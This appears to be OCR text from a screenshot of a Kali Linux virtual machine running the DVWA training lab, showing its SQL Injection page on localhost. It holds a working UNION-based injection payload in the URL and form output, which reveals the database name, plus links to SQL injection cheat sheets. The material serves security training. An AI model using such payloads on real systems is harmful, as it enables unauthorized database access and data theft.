 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 10:50
kali@kali: ~
File Actions Edit View Help
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2Cdatabase()+%23&Submit=Submit#
v-install.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select null,database() #
First name: admin
Surname: admin
ID: 1' union select null,database() #
First name:
Surname: dvwa
exist or may re
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
Right Ctrl